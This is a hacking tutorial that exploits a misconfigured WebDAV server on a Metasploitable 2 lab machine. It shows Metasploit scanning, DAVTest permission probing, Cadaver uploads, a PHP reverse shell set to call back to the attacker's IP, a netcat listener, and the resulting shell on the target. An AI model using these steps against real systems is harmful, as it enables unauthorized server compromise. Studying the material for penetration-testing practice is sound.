The internet has undoubtedly changed the way we work and communicate. With technological advances, more and more people can collaborate on the web from anywhere in the world. But this remote-friendly environment inherently brings security risks, and hackers are always finding ways to exploit systems for other uses.
WebDAV, or Web Distributed Authoring and Versioning, is a protocol that allows users to remotely collaborate and edit content on the web. It is an extension of HTTP but uses its own distinct features to enhance the standard HTTP methods and headers.
The protocol is mainly used for remote editing and collaboration, but it can also be used to transfer files. It usually runs on port 80 by default, or sometimes port 443 for encrypted communications. While WebDAV offers users the ability and convenience to access web content from anywhere, this same remote function can be a huge security hole if not correctly configured.
In this tutorial, we will be using Metasploitable 2 as our target and Kali Linux as our local machine. You can use a similar setup to follow along if you'd like.
Step 1: Check if WebDAV Is Enabled
The first thing we need to do is check if WebDAV is enabled on the target. Metasploit has a scanner we can use to do so, so fire it up by typing msfconsole in the terminal. Then, we can locate the module using the search command:
msf5 > search webdav
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/dir_webdav_unicode_bypass normal Yes MS09-020 IIS6 WebDAV Unicode Auth Bypass Directory Scanner
1 auxiliary/scanner/http/ms09_020_webdav_unicode_bypass normal Yes MS09-020 IIS6 WebDAV Unicode Authentication Bypass
2 auxiliary/scanner/http/webdav_internal_ip normal Yes HTTP WebDAV Internal IP Scanner
3 auxiliary/scanner/http/webdav_scanner normal Yes HTTP WebDAV Scanner
4 auxiliary/scanner/http/webdav_website_content normal Yes HTTP WebDAV Website Content Scanner
5 exploit/multi/http/sun_jsws_dav_options 2010-01-20 great Yes Sun Java System Web Server WebDAV OPTIONS Buffer Overflow
6 exploit/multi/svn/svnserve_date 2004-05-19 average No Subversion Date Svnserve
7 exploit/osx/browser/safari_file_policy 2011-10-12 normal No Apple Safari file:// Arbitrary Code Execution
8 exploit/windows/browser/java_ws_arginject_altjvm 2010-04-09 excellent No Sun Java Web Start Plugin Command Line Argument Injection
9 exploit/windows/browser/java_ws_double_quote 2012-10-16 excellent No Sun Java Web Start Double Quote Injection
10 exploit/windows/browser/java_ws_vmargs 2012-02-14 excellent No Sun Java Web Start Plugin Command Line Argument Injection
11 exploit/windows/browser/keyhelp_launchtripane_exec 2012-06-26 excellent No KeyHelp ActiveX LaunchTriPane Remote Code Execution Vulnerability
12 exploit/windows/browser/ms07_017_ani_loadimage_chunksize 2007-03-28 great No Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
13 exploit/windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great No MS10-022 Microsoft Internet Explorer Winhlp32.exe MsgBox Code Execution
14 exploit/windows/browser/ms10_042_helpctr_xss_cmd_exec 2010-06-09 excellent No Microsoft Help Center XSS and Command Execution
15 exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
16 exploit/windows/browser/oracle_webcenter_checkoutandopen 2013-04-16 excellent No Oracle WebCenter Content CheckOutAndOpen.dll ActiveX Remote Code Execution
17 exploit/windows/browser/ubisoft_uplay_cmd_exec 2012-07-29 normal No Ubisoft uplay 2.0.3 ActiveX Control Arbitrary Code Execution
18 exploit/windows/browser/webdav_dll_hijacker 2010-08-18 manual No WebDAV Application DLL Hijacker
19 exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average Yes SAP NetWeaver HostControl Command Injection
20 exploit/windows/http/xampp_webdav_upload_php 2012-01-14 excellent No XAMPP WebDAV PHP Upload
21 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
22 exploit/windows/iis/iis_webdav_upload_asp 2004-12-31 excellent No Microsoft IIS WebDAV Write Access Code Execution
23 exploit/windows/iis/ms03_007_ntdll_webdav 2003-05-30 great Yes MS03-007 Microsoft IIS 5.0 WebDAV ntdll.dll Path Overflow
24 exploit/windows/local/ms16_016_webdav 2016-02-09 excellent Yes MS16-016 mrxdav.sys WebDav Local Privilege Escalation
25 exploit/windows/misc/ibm_director_cim_dllinject 2009-03-10 excellent Yes IBM System Director Agent DLL Injection
26 exploit/windows/misc/vmhgfs_webdav_dll_sideload 2016-08-05 normal No DLL Side Loading Vulnerability in VMware Host Guest Client Redirector
27 exploit/windows/misc/webdav_delivery 1999-01-01 manual No Serve DLL via webdav server
28 exploit/windows/scada/ge_proficy_cimplicity_gefebt 2014-01-23 excellent Yes GE Proficy CIMPLICITY gefebt.exe Remote Code Execution
29 exploit/windows/ssl/ms04_011_pct 2004-04-13 average No MS04-011 Microsoft Private Communications Transport Overflow
30 post/windows/escalate/droplnk normal No Windows Escalate SMB Icon LNK DropperWe want the webdav_scanner module, so load it with the use command:
msf5 > use auxiliary/scanner/http/webdav_scannerNow, we can take a look at the options for this module:
msf5 auxiliary(scanner/http/webdav_scanner) > options
Module options (auxiliary/scanner/http/webdav_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH / yes Path to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual hostWe now want to set the path to /dav/, a directory commonly used for WebDAV:
msf5 auxiliary(scanner/http/webdav_scanner) > set path /dav/
path => /dav/Next, we can set rhosts to the IP address of our target:
msf5 auxiliary(scanner/http/webdav_scanner) > set rhosts 10.10.0.50
rhosts => 10.10.0.50We should be good to go, so type run to launch the module:
msf5 auxiliary(scanner/http/webdav_scanner) > run
[+] 10.10.0.50 (Apache/2.2.8 (Ubuntu) DAV/2) has WEBDAV ENABLED
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedThe scanner will return some HTTP information, including the Apache version number and whether WebDAV is enabled or not. As we can see above, it is indeed enabled on our target.
Step 2: Test File Permissions with DAVTest
The next thing we'll want to do is test the permissions and file execution policies on the server. Remember, our ultimate goal here is to obtain a reverse shell, so we need to know what we're walking into.
DAVTest is a handy tool that will automatically test these things out for us. Simply type davtest in the terminal to see the help and usage example:
~# davtest
ERROR: Missing -url
/usr/bin/davtest -url <url> [options]
-auth+ Authorization (user:password)
-cleanup delete everything uploaded when done
-directory+ postfix portion of directory to create
-debug+ DAV debug level 1-3 (2 & 3 log req/resp to /tmp/perldav_debug.txt)
-move PUT text files then MOVE to executable
-nocreate don't create a directory
-quiet only print out summary
-rand+ use this instead of a random string for filenames
-sendbd+ send backdoors:
auto - for any succeeded test
ext - extension matching file name(s) in backdoors/ dir
-uploadfile+ upload this file (requires -uploadloc)
-uploadloc+ upload file to this location/name (requires -uploadfile)
-url+ url of DAV location
Example: /usr/bin/davtest -url http://localhost/davdirAt the most basic level, all we need to do is provide it with a valid URL pointing to an instance of WebDAV. Naturally, use the -url switch followed by the correct URL.
Here, we can see the tool work its magic. It begins by testing the connection and attempts to create a test directory, which we see is a success. Next, DAVTest will send a variety of different types of files to determine what can be uploaded. It looks like all of these succeed.
~# davtest -url http://10.10.0.50/dav
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.0.50/dav
********************************************************
NOTE Random string for this session: 6WDIVTY
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.0.50/dav/DavTestDir_6WDIVTY
********************************************************
Sending test files
PUT asp SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.asp
PUT txt SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.txt
PUT php SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.php
PUT jhtml SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.jhtml
PUT aspx SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.aspx
PUT cgi SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.cgi
PUT shtml SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.shtml
PUT cfm SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.cfm
PUT html SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.html
PUT jsp SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.jsp
PUT pl SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.pl
********************************************************
Checking for test file execution
EXEC asp FAIL
EXEC txt SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.txt
EXEC php SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.php
EXEC jhtml FAIL
EXEC aspx FAIL
EXEC cgi FAIL
EXEC shtml FAIL
EXEC cfm FAIL
EXEC html SUCCEED: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.html
EXEC jsp FAIL
EXEC pl FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.0.50/dav/DavTestDir_6WDIVTY
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.asp
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.txt
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.php
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.jhtml
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.aspx
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.cgi
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.shtml
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.cfm
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.html
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.jsp
PUT File: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.pl
Executes: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.txt
Executes: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.php
Executes: http://10.10.0.50/dav/DavTestDir_6WDIVTY/davtest_6WDIVTY.htmlToward the end of the output above, we see the good stuff: testing for file execution. We can see that most of them fail, but TXT, HTML, and perhaps the most important for us, PHP files, will all successfully execute. All we need to do now is find a way to upload our shell.
Step 3: Upload the Shell Using Cadaver
For the final stage of our attack, we will use a tool called Cadaver, which offers an intuitive interface for interacting with the WebDAV service — with FTP-like commands that are simple to use.
We can view the help and usage information by typing cadaver -h in the terminal:
~# cadaver -h
Usage: cadaver [OPTIONS] http://hostname[:port]/path
Port defaults to 80, path defaults to '/'
Options:
-t, --tolerant Allow cd/open into non-WebDAV enabled collection.
-r, --rcfile=FILE Read script from FILE instead of ~/.cadaverrc.
-p, --proxy=PROXY[:PORT] Use proxy host PROXY and optional proxy port PORT.
-V, --version Display version information.
-h, --help Display this help message.
Please send bug reports and feature requests to <cadaver@webdav.org>Let's test it out with a harmless text file before we jump to uploading our shell. First, create a simple text file:
root@drd:~# echo 'TESTING' > test.txtNext, we can connect to WebDAV via Cadaver by supplying the appropriate URL:
~# cadaver http://10.10.0.50/dav
dav:/dav/>To get a list of available commands, type ? or help at the prompt:
dav:/dav/> ?
Available commands:
ls cd pwd put get mget mput
edit less mkcol cat delete rmcol copy
move lock unlock discover steal showlocks version
checkin checkout uncheckout history label propnames chexec
propget propdel propset search set open close
echo quit unset lcd lls lpwd logout
help describe about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=byeWe can use the put command to upload our test file:
dav:/dav/> put test.txt
Uploading test.txt to `/dav/test.txt':
Progress: [=============================>] 100.0% of 8 bytes succeeded.Now, if we navigate to it in the browser, we should see the text displayed to us:

Since we are now confident that uploading will work, we can quit Cadaver for now so we can get our shell ready:
dav:/dav/> quit
Connection to `10.10.0.50' closed.Kali contains a variety of shells in the /usr/share/webshells/ directory. We want the PHP reverse shell, so copy it to our current directory with the following command:
~# cp /usr/share/webshells/php/php-reverse-shell.php .Next, we need to edit a couple of things, so open the file with your favorite text editor and change the IP address to that of our local machine, as well as the port to a port of your choosing:
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.0.1'; // CHANGE THIS
$port = 7777; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;Save the file, and set up a listener with Netcat to catch the incoming connection:
~# nc -lvnp 7777
listening on [any] 7777 ...In a new window or tab, connect to WebDAV again and upload our shell just like we did earlier with the test file:
~# cadaver http://10.10.0.50/dav
dav:/dav/> put php-reverse-shell.php
Uploading php-reverse-shell.php to `/dav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5491 bytes succeeded.Now browse to the file, and if it's successful, we should see the browser hang:

Back on our listener, we should see a connection open up from the target:
connect to [10.10.0.1] from (UNKNOWN) [10.10.0.50] 54183
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
14:41:17 up 1:01, 1 user, load average: 0.12, 0.08, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 13:41 1:00 0.05s 0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$We can now issue commands like whoami to confirm we have compromised the server:
sh-3.2$ whoami
www-dataFrom here, we would probably want to upgrade our shell and attempt to escalate privileges to root.
Wrapping Up
In this tutorial, we learned about WebDAV and how to exploit a misconfigured version of it to get shell access. First, we used a Metasploit scanner to determine if WebDAV was running on the target. Next, we were able to test file execution policies with a tool called DAVTest. Finally, we utilized Cadaver to upload a reverse shell and compromise the server. While remote access offers a convenient way to collaborate, hackers will always try to exploit it for their own use.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















1 Comment
when i click on the shell.php the file getting download
what can i do?
Share Your Thoughts